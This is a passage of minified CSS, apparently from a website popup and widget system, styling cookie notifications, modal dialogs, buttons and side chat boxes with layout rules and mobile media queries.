.ysg_footer{bottom:10px;left:12px}.ysg_a6_title{padding:6px 12px!important}.ysg_a6 .ysg_footer{padding:0 12px 15px!important}.ysg_sl_title{margin-bottom:8px!important}.ysg_b4 .ysg_sl_title{margin-top:8px!important}.ysg_sl_input{padding:7px 0!important;padding-left:10px!important;width:calc(100% - 25px)!important;vertical-align:top;font-size:12px;line-height:20px!important}.ysg_sl_inputbox{padding:0 10px!important;height:36px!important;line-height:34px!important}.ysg_sl_submit{width:58px!important;font-size:12px;line-height:36px!important}.ysg_b4 .ysg_footer{margin-top:6px!important}.ysg_pj_imgbox{padding-top:10px!important;width:64px!important}.ysg_pj_txtbox{margin-top:6px!important;padding-right:0!important;width:calc(100% - 64px)!important}.ysg_pjtxt_top{margin-bottom:4px!important}.ysg_djsbodfgdgsf .ysg_sl_title{margin-top:6px!important}.ysg_sldate_txtbox span{font-size:16px}.ysg_sldate_imgbox{width:56px!important}.ysg_sl_txt{margin:8px 0 8px!important}.ysg_djsboxvn{margin-top:6px!important}.ysg_fbtxybox{margin-top:6px!important}.ysg_dzyjdybtn{margin-top:6px!important}.ysg_nopad .ysg_footer{padding:8px 0 0!important}.ysg_main_box{padding:8px 0 0!important}.ysg_e1_qrimgbox{margin:0 auto 15px!important;width:80px!important}.ysg_e8_imgbox{display:none}.ysg_e8_container{width:100%!important}.ysg_e8_content{padding:0!important;width:100%!important}.ysg_e8_bot>div{width:100%!important}.ysg_eawmabn{display:none}.ysg_e8_top p{font-size:14px;line-height:18px!important}.ysg_e8_bot{height:36px!important}.ysg_e8_fixed{padding:15px 12px!important}.ysg_e8_container{padding:0!important}.ysg_e8_kfbtn{font-size:14px}.ysg_e8_kfbox{margin-top:6px!important}.ysg_aside_e5{right:auto;width:90px!important}.ysg_bpsxzboxebu .ysg_icnboxa1 .ysg_scgbox{margin-left:8px!important;width:90px!important;height:90px!important}.ysg_yjdyboxwm .ysg_b3_title{margin-left:15px!important;width:auto!important;max-width:76px!important;font-size:14px}.ysg_yjdyboxwm.ysg_box{max-width:100%!important}.ysg_yjdyboxwm .ysg_b3_inputbox{margin-left:10px!important}.ysg_yjdyboxwm .ysg_b3_submit{margin-left:10px!important}.ysg_dhhmboxcen.ysg_box{width:100vw!important;max-width:100vw!important}.ysg_dhhmboxcen .ysg_b3_title{margin-left:15px!important;width:auto!important;max-width:76px!important;font-size:14px}.ysg_dhhmboxcen .ysg_b3_inputbox{width:calc(100% - 190px)!important}.ysg_dhhmboxcen .ysg_b3_submit{margin-left:15px!important}.ysg_dzdylisyboxet .ysg_b3_submit{float:left!important}.ysg_yjdyboxeqx .ysg_b3_bar{display:block!important}.ysg_dtcptjboxdf .ysg_icnboxa1 .ysg_scgbox{margin-left:10px!important;width:90px!important;height:90px!important}.ysg_b3_inputbox{padding:0 10px!important}.ysg_comglistbm .ysg_b3_submit{display:block!important;margin:0 auto 0!important}.ysg_comglistbm .ysg_d1_title{display:block!important}.ysg_b3_submit{display:block!important;margin:0 auto 0!important}.ysg_d2_title{display:block!important;width:100%!important;text-align:center}.ysg_box.ysg_tstkboxcen{max-width:100%!important}.ysg_tstkboxcen .altumcode-cookie-notification-header{display:block!important;width:100%!important;text-align:center}.ysg_tstkboxcen .altumcode-cookie-notification-button{display:block!important;margin:0 auto 0!important}.ysg_tstkboxcen.altumcode-cookie-notification-wrapper{padding:15px 0!important}.ysg_cbpfboxenl .ysg_icnboxa1 .ysg_scgbox{width:28px!important;height:28px!important}.ysg_asidee6_title{font-size:12px;line-height:16px!important}.ysg_e8_bot{margin:0!important}.ysg_e8_inputbox{width:calc(100% - 0px)!important}.ysg_e8_fixed .ysg_e8_kfbox{padding:0!important}.ysg_e8_kfbtn{line-height:36px!important}.ysg_e8_input{font-size:12px}.ysg_e8_kfbtn{width:146px!important}.ysg_fwzxboxcen0 .ysg_icnboxa1 .ysg_scgbox{width:18px!important;height:18px!important}.ysg_zxzxboxderhk .ysg_aside1 .ysg_scgbox{height:46px!important}.ysg_dhhmboxcen .ysg_b3_submit{float:left!important;margin-right:15px!important;margin-left:initial!important;margin-left:10px!important}.ysg_fwzxboxcen0 .ysg_asidee2_btn.yongsy_image_icon .ysg_scgbox{top:0}.ysg_fwzxboxcen0 .ysg_icnboxa1 .ysg_scgbox{width:36px!important;height:36px!important}.ysg_fwzxboxcen0 .ysg_asidee2_btn{display:inline-block;width:36px!important;height:36px!important;line-height:36px!important}.ysg_smzxboxcelop .ysg_e1_qrimgbox{padding:10px 10px 9px!important}.ysg_smzxboxcelop .ysg_icnboxa1 .ysg_scgbox{width:58px!important;height:58px!important}.ysg_smzxboxcelop .ysg_e1_qrimgbox p{margin-top:0!important}.ysg_tstkboxcen .yongsy_image_icon{width:42px!important}.ysg_tstkboxcen .altumcode-yongsy-prompt-description{margin-left:15px!important;width:170px!important;height:42px!important;font-size:14px;line-height:42px!important}.ysg_tstkboxcen .altumcode-yongsy-prompt-button{padding-right:12px!important;padding-left:12px!important;width:82px!important;height:32px!important;line-height:38px!important;line-height:32px!important}.ysg_cvxvsdwqvxces .yongsy_image_icon{width:42px!important}.ysg_cvxvsdwqvxces.ysg_tstkboxcen .altumcode-cookie-notification-header{width:42px!important;text-align:left}.ysg_cvxvsdwqvxces.ysg_tstkboxcen .ysg_dasfegfngd{margin-top:3px!important}.ysg_cvxvsdwqvxces.ysg_box .altumcode-close{top:-12px;right:-2px}.ysg_cvxvsdwqvxces.ysg_tstkboxcen.altumcode-cookie-notification-wrapper{padding:12px 12px!important}.ysg_viodebox{width:calc(100vw - 60px)!important}.ysg_gbbyretsfsf{top:10px!important;right:20px!important;z-index:1000;font-size:24px}.ysg_b3_input{height:32px!important;font-size:12px;line-height:32px!important}.ysg_b3_input::-webkit-input-placeholder{overflow:hidden;height:32px!important;line-height:32px!important}.ysg_b3_input::-moz-placeholder{overflow:hidden;height:32px!important;line-height:32px!important}.ysg_b3_input:-ms-input-placeholder{overflow:hidden;height:32px!important;line-height:32px!important}.ysg_b3_submit{padding-right:12px!important;padding-left:12px!important}.ysg_b3_inputbox{width:calc(100% - 152px)!important}.altumcode-bottom_left,.altumcode-middle_left,.altumcode-top_left{right:initial!important;left:0!important}.altumcode-bottom_right,.altumcode-middle_right,.altumcode-top_right{right:0!important;left:initial!important}.altumcode-close{font-family:var(--fontFamily)}.ysg_e8_kfbox .yongsy-bottom-button1-text{margin-right:10px!important}.ysg_e8_submit{width:86px!important;font-size:14px}.ysg_e8_kfbox .yongsy-bottom-button1-text{width:104px!important}.ysg_e8_kfbtn{width:152px!important}.ysg_e8_submit{line-height:36px!important}.ysg_e8_kfbox .yongsy-bottom-button1-text{height:36px!important;line-height:36px!important}.ysg_sldate_txtbox{padding:0 10px!important}.ysg_jgdtsboxeb .ysg_b3_submit{right:13px!important}.ysg_jgdtsboxeb .ysg_b3_submit{float:initial!important}.altumcode-informational-wrapper{left:50vw!important;transform:translateX(-50%)!important}.altumcode-middle_left .ysg_aside_e5,.altumcode-middle_left .ysg_cbpfboxenl,.altumcode-middle_left .ysg_fwzxboxcen0,.altumcode-middle_left .ysg_pfzxboxcen,.altumcode-middle_left .ysg_smzxboxcelop,.altumcode-middle_left .ysg_zblopboxs,.altumcode-middle_left .ysg_zxzxboxm{right:initial!important;left:20px!important}.altumcode-bottom_left .ysg_aside_e5,.altumcode-bottom_left .ysg_cbpfboxenl,.altumcode-bottom_left .ysg_fwzxboxcen0,.altumcode-bottom_left .ysg_groupbox6,.altumcode-bottom_left .ysg_pfzxboxcen,.altumcode-bottom_left .ysg_smzxboxcelop,.altumcode-bottom_left .ysg_zblopboxs,.altumcode-bottom_left .ysg_zxzxboxm{right:initial!important;left:20px!important}.altumcode-top_left .ysg_aside_e5,.altumcode-top_left .ysg_cbpfboxenl,.altumcode-top_left .ysg_fwzxboxcen0,.altumcode-top_left .ysg_pfzxboxcen,.altumcode-top_left .ysg_smzxboxcelop,.altumcode-top_left .ysg_zblopboxs,.altumcode-top_left .ysg_zxzxboxm{right:initial!important;left:20px!important}.altumcode-middle_right .ysg_aside_e5,.altumcode-middle_right .ysg_cbpfboxenl,.altumcode-middle_right .ysg_fwzxboxcen0,.altumcode-middle_right .ysg_pfzxboxcen,.altumcode-middle_right .ysg_smzxboxcelop,.altumcode-middle_right .ysg_zblopboxs,.altumcode-middle_right .ysg_zxzxboxm{right:20px!important;left:initial!important}.altumcode-top_right .ysg_aside_e5,.altumcode-top_right .ysg_cbpfboxenl,.altumcode-top_right .ysg_fwzxboxcen0,.altumcode-top_right .ysg_pfzxboxcen,.altumcode-top_right .ysg_smzxboxcelop,.altumcode-top_right .ysg_zblopboxs,.altumcode-top_right .ysg_zxzxboxm{right:20px!important;left:initial!important}.altumcode-bottom_right .ysg_aside_e5,.altumcode-bottom_right .ysg_cbpfboxenl,.altumcode-bottom_right .ysg_fwzxboxcen0,.altumcode-bottom_right .ysg_pfzxboxcen,.altumcode-bottom_right .ysg_smzxboxcelop,.altumcode-bottom_right .ysg_zblopboxs,.altumcode-bottom_right .ysg_zxzxboxm{right:20px!important;left:initial!important}.altumcode-top_center .ysg_aside_e5,.altumcode-top_center .ysg_cbpfboxenl,.altumcode-top_center .ysg_fwzxboxcen0,.altumcode-top_center .ysg_pfzxboxcen,.altumcode-top_center .ysg_smzxboxcelop,.altumcode-top_center .ysg_zblopboxs,.altumcode-top_center .ysg_zxzxboxm{right:initial!important;left:0!important;transform:translateX(0)!important}.altumcode-bottom_center .ysg_aside_e5,.altumcode-bottom_center .ysg_cbpfboxenl,.altumcode-bottom_center .ysg_fwzxboxcen0,.altumcode-bottom_center .ysg_pfzxboxcen,.altumcode-bottom_center .ysg_smzxboxcelop,.altumcode-bottom_center .ysg_zblopboxs,.altumcode-bottom_center .ysg_zxzxboxm{right:initial!important;left:0!important;transform:translateX(0)!important}.altumcode-middle_right .ysg_box{right:initial!important;left:-30px!important;transform:translateX(0)!important}.altumcode-top_right .ysg_box{right:initial!important;left:-30px!important;transform:translateX(0)!important}.altumcode-bottom_right .ysg_box{right:initial!important;left:-30px!important;transform:translateX(0)!important}.altumcode-top_center .ysg_box{right:initial!important;left:0!important;transform:translateX(0)!important}.altumcode-bottom_center .ysg_box{right:initial!important;left:0!important;transform:translateX(0)!important}.altumcode-middle_center .ysg_box{right:initial!important;left:0!important;transform:translateX(0)!important}.ysg_zxzxboxm .ysg_icnboxa1 .ysg_scgbox{width:46px!important}.ysg_e5_txt{width:100%!important}.ysg_box{left:50vw!important;padding:10px 12px 10px!important;transform:translateX(-50%)!important}.ysg_b2.ysg_box{padding:0!important}.ysg_b2.ysg_box .ysg_main_box{padding:10px 12px 10px!important}.ysg_b2.ysg_box .ysg_footer{padding:10px 12px 10px!important}.ysg_b5.ysg_box{padding:0!important}.ysg_b5.ysg_box .ysg_main_box{padding:10px 12px 0!important}.ysg_b5.ysg_box .ysg_footer{padding:0 12px 10px!important}.ysg_xtb_zan{width:13px!important}.ysg_main_box{margin-bottom:10px!important}.ysg_xtb_duihao{width:13px!important}.ysg_tj_morebtn .yongsy-product-url-text{font-size:12px}.ysg_zx_imgbox{width:42px!important}.ysg_zx_txtbox{width:calc(100% - 42px)!important}.ysg_zx_hrefbtn{padding:0 12px!important;height:32px!important;max-width:80px!important;font-size:12px;line-height:30px!important}.ysg_zx_try .ysg_zx_hrefbtn{margin-right:8px!important}.ysg_zx_gz span{font-size:22px}.ysg_fgdhgytpdfrt{font-size:12px!important}.ysg_zx_gz{margin:6px 0 10px!important}.ysg_zxzxboxmnes .ysg_main{margin-top:12px!important}.ysg_zxzxboxmnes .ysg_footer{margin-top:12px!important}.ysg_cookboxd .ysg_b3_submit{max-width:86px!important}.ysg_jgdtsboxeb .ysg_b3_submit{max-width:86px!important}.ysg_tynmkkoy{position:relative}.ysg_bounboxp{position:relative}.ysg_tkliftbox{width:calc(100% - 46px)!important;max-width:230px!important;min-width:230px!important}.ysg_dzbrnbox{width:13px!important}.ysg_xzbtnxox{width:13px!important}.ysg_cookboxd .ysg_comglistbm{width:100%!important}.ysg_cookboxd .ysg_b3_title p{font-size:14px!important;line-height:24px!important}.ysg_jgdtsboxeb .ysg_dlouyydferf{width:100%!important}.ysg_jgdtsboxeb .ysg_b3_title p{font-size:14px!important;line-height:24px!important}.ysg_cenboxpadding .yongsy_image_icon .ysg_scgbox{width:42px!important;height:42px!important}.ysg_a5.ysg_box{padding:initial!important}.ysg_dtcptjboxdf .ysg_tj_title{margin-top:6px!important}.ysg_dtcptjboxdf .ysg_tj_txt{margin:4px 0 4px!important}.ysg_bpsxzboxebu .ysg_tj_title{margin-top:8px!important}.ysg_bpsxzboxebu .ysg_tj_txt{margin:4px 0 4px!important}.ysg_d1 .ysg_b3_bar{padding:0 15px!important}.yongsy-cookie-learn_more{font-size:14px;line-height:1.5!important}.ysg_cookboxd .ysg_b3_title{width:calc(100% - 110px)!important}.ysg_b3 .ysg_cont1200,.ysg_fixedbar .ysg_cont1200{padding:10px 0!important}.ysg_b3_title{line-height:1.5!important}.ysg_cookboxd .ysg_b3_submit{right:13px!important}.ysg_a6.ysg_box{right:initial!important;left:initial!important;margin-left:30px!important;padding:0!important;transform:none!important}.altumcode-bottom_right .ysg_a6.ysg_box,.altumcode-middle_right .ysg_a6.ysg_box,.altumcode-top_right .ysg_a6.ysg_box{margin-right:30px!important;margin-left:initial!important}.altumcode-bottom_center .ysg_a6.ysg_box,.altumcode-middle_center .ysg_a6.ysg_box,.altumcode-top_center .ysg_a6.ysg_box{margin-right:0!important;margin-left:initial!important}.ysg_pfbicmk{margin:0 auto!important;width:270px!important}.ysg_pfbiitm{margin:0!important;padding:0 5px!important;width:20%!important}.ysg_kfltbobom{width:60px!important}#ysg_video2{padding:0!important}#ysg_video2 .ysg_iocbnmbf{width:40px!important}#ysg_video2 .ysg_sl_inputbox{margin-bottom:8px!important;width:100%!important}#ysg_video2 .ysg_sl_inputbox input{padding:11px 15px!important;width:100%!important;height:100%!important;color:#718096;line-height:20px!important}#ysg_video2 .ysg_main_box{margin-bottom:0!important;padding:10px 15px!important;text-align:center}#ysg_video2 .ysg_sl_inputbox input{padding:7px 15px!important;color:#718096;font-size:12px}#ysg_video2 .ysg_sl_submit{float:none;width:102px!important;height:36px!important;line-height:36px!important}#yongsy_prompt .altumcode-yongsy-prompt-description{padding:0 10px 0 10px!important;line-height:1.2!important}#yongsy_cookie .ysg_b3_title{padding-right:20px;line-height:1.2!important}.ysg_yjdyboxwm .ysg_b3_inputbox{width:100%!important;max-width:calc(100% - 210px)}.ysg_dhhmboxcen .ysg_b3_submit{width:68px!important}.ysg_dhhmboxcen .ysg_b3_inputbox{width:100%!important;max-width:calc(100% - 210px)!important}.ysg_e8_input{border-radius:0!important}.ysg_tstkboxcen .altumcode-yongsy-prompt-description{max-width:calc(100% - 145px)!important}.ysg_e8_kfbtn img{margin:8px 0!important}.ysg_iftnmopcz{width:100%!important;height:100%!important;opacity:0!important;transform:translate(-50%,-50%) scale(1)!important;pointer-events:none!important}.ysg_block.ysg_iftnmopcz{opacity:1!important;pointer-events:all!important}.ysg_yjdyboxeqx .ysg_b3_submit{max-width:64px!important}.ysg_box.ysg_a5{right:auto!important;left:0!important;margin:0 auto!important;max-width:calc(100% - 40px)!important;transform:none!important}#yongsy_image.ysg_box.ysg_a5{max-width:calc(100% - 40px)!important}.ysg_dhhmboxcen .ysg_b3_submit{width:64px!important}.ysg_yjdyboxeqx .ysg_b3_submit{width:64px!important}#yongsy_product .ysg_tj_imgbox .ysg_scgbox{width:50px!important;height:50px!important}.ysg_groupbox16 .ysg_main{margin-top:6px!important;margin-bottom:6px!important}.ysg_zbjbtn{margin-top:8px!important}.ysg_zbcenp{font-size:14px;line-height:1.5!important}.ysg_groupbox1 .altumcode-close,.ysg_groupbox5 .altumcode-close{top:2px!important;right:6px!important}.ysg_groupbox17 .ysg_tkliftrimg{width:58px!important}.ysg_groupbox17 .ysg_icnboxa1.ysg_icnboxa1 .ysg_scgbox{display:block;margin:auto!important;width:46px!important;height:46px!important}.ysg_groupbox4.ysg_b2.ysg_box .ysg_main_box{margin-bottom:0!important;padding-bottom:0!important}.ysg_groupbox4.ysg_b2.ysg_box .ysg_footer{padding:6px 12px 10px!important}.ysg_groupbox4 .ysg_sl_title{margin-bottom:4px!important}.ysg_groupbox4 .ysg_cendsbtn{margin-top:4px!important}.ysg_cenpbpx{margin-bottom:2px!important;padding-right:15px!important;padding-left:15px!important}.ysg_groupbox3 .ysg_cenpbpx{padding-top:12px!important;padding-bottom:15px!important}.ysg_btxtitl{margin-top:16px!important;font-size:18px}.ysg_btxcenps{margin-top:8px!important;font-size:14px;line-height:1.5!important}.ysg_groupbox2 .ysg_smjbtn a{margin-top:10px!important;padding-right:12px!important;padding-left:12px!important;border-radius:4px;font-size:12px;line-height:28px!important}.ysg_groupbox2 .ysg_smcenxbox{padding-right:12px!important;padding-left:12px!important}.ysg_groupbox2 .ysg_smjbtn{margin-bottom:8px!important}.ysg_groupbox6{padding:0!important;width:46px!important}.altumcode-middle_right .ysg_box.ysg_groupbox6{right:initial!important;left:-20px!important}.ysg_groupbox11{width:46px!important}.altumcode-middle_right .ysg_box.ysg_groupbox11{right:initial!important;left:-20px!important}.ysg_groupbox12{padding:0!important;width:46px!important}.ysg_cbnbozm{padding:8px 2px!important}.altumcode-middle_right .ysg_box.ysg_groupbox12{right:initial!important;left:-20px!important}.ysg_cxbiocxs{width:28px!important}.ysg_groupbox12 .ysg_scgbox{width:28px!important;height:28px!important}.ysg_cxbiocbp{margin:0 auto 16px!important;width:24px!important;font-size:14px}.ysg_cxbiocbom{margin-top:0!important}.ysg_fxsipioc .ysg_scgbox{width:18px!important;height:18px!important}.ysg_fxsipioc{width:18px!important}.ysg_fxsipioc:after{top:-12px;width:28px!important}.ysg_cbkfbom{width:46px!important}.ysg_cbkfitmioc{width:20px!important}.ysg_groupbox13{padding:0!important;width:46px!important}.altumcode-middle_right .ysg_box.ysg_groupbox13{right:initial!important;left:-20px!important}.ysg_cxbiocxs .ysg_scgbox{width:28px!important;height:28px!important}.ysg_groupbox12 .ysg_scgbox{width:20px!important;height:20px!important}.ysg_cbkfitmiop{width:28px!important;font-size:12px}.ysg_cbkfitm{padding-top:8px!important;padding-bottom:8px!important}.ysg_cbkfitmiop{margin:0 auto 0!important}.ysg_cbpgbom{bottom:-14px!important;height:24px!important}.ysg_cbpgtop{top:-14px!important;height:24px!important}.altumcode-bottom_center .ysg_groupbox9{width:100vw!important;max-width:100%!important;transform:translateY(20px)!important}.ysg_groupbox9 .ysg_ysbjkop{height:22px!important;font-size:16px}.ysg_ysbjkox{width:100%!important}.ysg_groupbox9 .ysg_ydgjcnm{display:block!important;width:100%!important}.ysg_yybmboxo input{display:block;overflow:hidden;height:32px!important;font-size:12px;line-height:32px!important}.ysg_yybmbtnx{height:32px!important;font-size:14px;line-height:32px!important}.ysg_ysbjkox{margin-bottom:15px!important}.ysg_yybmbox3{margin-top:12px!important;margin-left:0!important;width:160px!important}.ysg_yybmbtn{margin-top:12px!important;width:160px!important}.ysg_groupbox9 .altumcode-close{right:0!important}.ysg_groupbox5 .ysg_tsboxpbpx{float:none;width:100%!important}.ysg_groupbox5 .ysg_tsboxon{display:block!important}.ysg_groupbox5 .ysg_tsntnbox{float:none!important;margin:10px auto 6px!important;width:80px!important;letter-spacing:0!important}.ysg_groupbox5 .ysg_tsntnbox .ysg_tsbtna{padding-right:12px!important;padding-left:12px!important;font-size:14px;line-height:32px!important}.ysg_groupbox5 .ysg_tsboxp{width:100%!important;font-size:14px}.ysg_cbpbotp{font-size:14px}.ysg_cbpbotbom{margin-top:12px!important}.ysg_cbpboxebn{left:-10px;padding:14px 16px!important;width:226px!important}.ysg_cbpbotpn{margin-left:8px!important}.ysg_cbpbotit{font-size:14px}.ysg_cbpbotp{margin-top:8px!important}.ysg_zxzcbotcpx{font-size:14px}.ysg_zxzcbtn{padding-right:12px!important;padding-left:12px!important}.ysg_zxzcbtnx{font-size:14px;line-height:38px!important}.ysg_zxzcboml input{padding-right:14px!important;padding-left:14px!important;width:100%!important;height:38px!important;line-height:38px!important}.ysg_groupbox10 .yongsy_image_icon{width:46px!important;height:46px!important}.altumcode-middle_right .ysg_box.ysg_groupbox10{left:-20px!important;padding:0!important}.ysg_zxzxbvghbox .ysg_zxzcbotuo{position:absolute;right:0;bottom:38px;width:100%!important}.ysg_zxzxbobj{width:46px!important;height:46px!important}.ysg_zxzcbotcp{padding:14px!important;width:215px!important}.ysg_zxzcboled{width:36px!important;height:36px!important}.ysg_zxzcbom{margin-top:12px!important}.ysg_box.ysg_groupbox7{left:-20px!important;padding:0!important;width:46px!important}.altumcode-middle_right .ysg_box.ysg_groupbox7{left:-20px!important;padding:0!important;width:46px!important}.ysg_groupbox7 .ysg_imgbox{width:46px!important;height:46px!important}.ysg_cbdhcenpn{padding-right:14px!important;padding-left:14px!important;font-size:16px;line-height:36px!important}.ysg_cbdhbox:hover .ysg_cbdhcenp{left:-8px}.altumcode-middle_right .ysg_box.ysg_groupbox8{left:-20px!important;padding:0!important;width:64px!important}.ysg_cbqywxbimg{width:64px!important;height:64px!important}.ysg_cbqywxbp{padding-right:8px!important;padding-left:8px!important;font-size:12px;line-height:24px!important}.ysg_cbqywxbimg .ysg_scgbox{width:64px!important;height:64px!important}.ysg_cbqywxbxx{padding-right:12px!important;padding-left:12px!important}.ysg_cbxbcentl{width:38px!important}.ysg_cbxbcetit{font-size:14px}.ysg_cbqywxbcpm{width:68px!important}.ysg_cbqywxbcent{margin-top:24px!important}.ysg_cbqywxbxx{padding-bottom:28px!important}.ysg_cbqywxbom{width:226px!important}.ysg_groupbox14 .ysg_zxzbnmg .yongsy_image_icon{width:46px!important;height:46px!important}.altumcode-bottom_right .ysg_box.ysg_groupbox14{left:-20px!important;padding:0!important;width:286px!important}.ysg_lxzdbwxbombm{padding:15px 16px!important}.ysg_lxzdbwxbom{padding:18px 16px!important}.ysg_lxzdbwxhbom{padding-bottom:26px!important}.ysg_lxzdbwmbpm{padding-top:26px!important;padding-right:26px!important;padding-left:26px!important}.ysg_groupbox14 .ysg_zxzxboxb .ysg_scgbox{width:22px!important;height:22px!important}.ysg_groupbox7 .ysg_icnboxa1 .ysg_scgbox{width:22px!important;height:22px!important}.ysg_e2.ysg_zxzxboxm.ysg_thkoyucdx .ysg_icnboxa1 img{width:46px!important;height:46px!important}.ysg_groupbox16 .ysg_tj_imgbox .ysg_scgbox{width:72px!important;height:72px!important}.ysg_groupbox8{padding:0!important;width:auto!important}.altumcode-bottom_right .ysg_box.ysg_groupbox8{left:-20px!important}.ysg_groupbox10{width:260px!important}.ysg_zxzcboml{width:calc(100% - 97px)!important}.ysg_groupbox10 .yongsy_image_icon .ysg_scgbox{width:28px!important;height:28px!important}.altumcode-bottom_right .ysg_box.ysg_groupbox10{left:-20px;padding:0!important}.ysg_groupbox11{padding:0!important}.ysg_cbqywxname{margin-top:24px!important;font-size:16px}.ysg_cbqywxnalj a{font-size:12px}.ysg_cbqywxnalj{margin-top:5px!important}.ysg_groupbox10 .ysg_zxzcbtnx{width:28px!important;height:38px!important}.ysg_groupbox6.ysg_box{transform:translateX(0)!important}.altumcode-bottom_center .ysg_groupbox9 .ysg_ydgjcnm{margin:0 auto 0!important;padding-right:0!important;padding-left:0!important;width:332px!important}.altumcode-middle_left .ysg_groupbox6{left:20px!important}.ysg_groupbox8 .ysg_cbxbcentl .ysg_scgbox{width:38px!important;height:38px!important}.altumcode-middle_left .ysg_groupbox11{left:20px!important;width:46px!important;transform:translateX(0)!important}}.altumcode *{font-family:var(--fontFamily);word-break:break-word}.ysg_e8_kfbtn img,.ysg_e8_kfbtn span{display:inline-block;vertical-align:top}.ysg_asidee7_txtbox{width:320px!important;white-space:inherit}.ysg_asidee7_r{width:calc(100% - 25px)!important}.altumcode input{background-color:transparent!important}button,input{outline:0;border:none;background-color:initial}.ysm_style_reset *{box-sizing:border-box!important;margin:0!important;padding:0!important;font-family:var(--fontFamily);line-height:1!important}.ysm_style_reset a{display:inline-block;color:inherit;font-size:inherit;line-height:inherit!important}.ysm_style_reset img{max-width:100%;vertical-align:middle}.ysm_cont1200{margin:0 auto!important;width:1200px!important;max-width:calc(100% - 40px)}.ysm_title30{color:#000;font-size:30px;line-height:1.2!important}.ysm_txt1426,.ysm_txt1426 p{font-size:14px;line-height:1.85!important}.ysm_btn_color{background:#0069ff;color:#fff}.ysm_btn_gray{background:#dadada;color:#848484}.ysm_btn_lg,.ysm_btn_sm{display:inline-block;padding:0 1em!important;border-radius:5px;vertical-align:middle;text-align:center;white-space:nowrap;cursor:pointer}.ysm_btn_sm{overflow:hidden;width:120px!important;height:40px!important;white-space:normal;font-size:14px;line-height:40px!important;flex:none;word-break:break-all}.ysm_btn_lg{min-width:150px;font-size:16px;line-height:45px!important}.ysm_modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:9999;display:none;background:rgba(0,0,0,.53);font-size:10px;font-size:10px}.ysm_modal.ysm_modal_show{display:block;animation:fadeIn .3s ease both}.ysm_modal_wrap{display:flex;width:100%!important;height:100%!important;align-items:center;justify-content:center}.ysm_modal_contanier{position:relative;z-index:1;display:flex;padding-bottom:5em!important;height:700px!important;max-width:calc(100% - 40px);max-height:calc(100% - 60px);background:#fff;box-shadow:0 4px 20px 10px rgba(0,0,0,.05);flex-direction:column}.ysm_modal_close{position:absolute;top:20px;right:20px;z-index:5;color:#999;font-size:24px;cursor:pointer}.ysm_modal_body,.ysm_modal_footer,.ysm_modal_head{padding-right:7em!important;padding-left:7em!important}.ysm_modal_footer,.ysm_modal_head{flex:none}.ysm_modal_body{overflow:auto;padding-top:4em!important;flex:auto}.ysm_modal_head{padding-top:20px!important;padding-bottom:20px!important;background:#f8f8f8}.ysm_modal_footer{margin-top:4em!important}.ysm_modal_footer{display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap}.ysm_modal_powered{margin-right:20px!important;font-size:12px;line-height:20px!important}.ysm_modal_powered span{margin-left:3px!important;color:#718096}.ysm_modal_powered>*{display:inline-block!important;vertical-align:middle;line-height:inherit!important}.ysm_modal_powered{display:flex;align-items:center}.ysm_modal_powered img{width:18px!important}.ysm_modal_btngroup>.ysm_btn_lg:not(:last-child){margin-right:30px!important}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@media screen and (max-width:768px){.ysm_title30{font-size:18px}.ysm_txt1426,.ysm_txt1426 p{line-height:1.5!important}.ysm_btn_sm{width:85px!important;height:30px!important;line-height:30px!important}.ysm_modal{font-size:4px}.ysm_modal_head{padding:15px 15px!important;padding-right:40px!important}.ysm_modal_close{top:8px;right:10px;font-size:20px}.ysm_btn_lg{min-width:100px;font-size:14px;line-height:36px!important}.ysm_modal_body{margin-top:20px!important;padding:0 15px!important}.ysm_modal_footer{margin-top:25px!important;padding:0 15px!important}.ysm_modal_btngroup{margin-bottom:15px!important}.ysm_modal_footer{flex-flow:column-reverse}}#yongsy_cookie_two{background:#e9f2ff;box-shadow:0 4px 20px 5px rgba(98,98,98,.06);font-size:10px}#yongsy_cookie_two .ysm_container{position:relative;z-index:1;padding-right:2em!important;padding-left:15em!important}.ysm_cookie2_textbox .ys_modal_btn{cursor:pointer}.ysm_cookie2_textbox .ys_modal_btn2{cursor:pointer}.ysm_cookie3_textbox .ys_modal_btn{cursor:pointer}.ysm_cookie3_textbox .ys_modal_btn2{cursor:pointer}.ysm_cookie2_imgbox{position:absolute;bottom:0;left:0;display:flex;padding:1.2em!important;width:15em!important;height:15em!important;justify-content:center;align-items:center}.ysm_cookie2_imgbox img{max-width:100%;max-height:100%}.ysm_cookie2_txt{padding-right:50px!important;color:#333}.ysm_cookie2_txt a{margin:0 2px!important;color:#0069ff}.ysm_cookie2_textbox{display:flex;padding:2.4em 3em 2.4em 2.5em!important;justify-content:center;align-items:center}.ysm_close_top{position:absolute;top:10px;right:0}.ysm_close_sm{font-size:16px}@media screen and (max-width:768px){#yongsy_cookie_two{font-size:6px}.ysm_cookie2_textbox{padding-right:0!important;padding-left:0!important}.ysm_cookie2_txt{padding-right:10px!important;font-size:12px}#yongsy_cookie_two .ysm_container{padding-right:0!important;padding-left:0!important}.ysm_cookie2_imgbox{display:none}#yongsy_cookie_two .altumcode-close{top:5px;right:0;margin:-5px!important;padding:5px!important;font-size:14px}}#yongsy_cookie_three{font-size:10px}#yongsy_cookie_three.ysm_cont1200{left:50%;margin:0 auto!important;margin-left:-600px!important;width:1200px!important;max-width:calc(100% - 40px)!important;background:#fff;box-shadow:0 4px 20px 5px rgba(98,98,98,.1)!important}#yongsy_cookie_three .ysm_container{padding:0 6em!important}.ysm_cookie3_textbox{display:flex;padding:2.4em 0!important;justify-content:space-between;align-items:center}#yongsy_cookie_three .ysm_container{position:relative;z-index:1}#yongsy_cookie_three .altumcode-close{font-size:16px}@media screen and (max-width:1240px){#yongsy_cookie_three.ysm_cont1200{margin-left:calc(20px - 50vw)!important}}@media screen and (max-width:768px){#yongsy_cookie_three{font-size:6px}#yongsy_cookie_two .altumcode-close{top:5px;right:0;font-size:14px}#yongsy_cookie_three .ysm_container{padding-right:15px!important;padding-left:15px!important}#yongsy_cookie_three .altumcode-close{top:5px;right:5px;margin:-5px!important;padding:5px!important;font-size:14px}.ysm_cookie3_textbox{padding:20px 0 15px!important}}.ysg_asidee6_li .ysg_asidee6_zk{pointer-events:none}.ysg_asidee6_zk:after{width:20px!important}.cc_div *,.cc_div :after,.cc_div :before{float:none;visibility:unset;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;padding:0;border:none;background:0 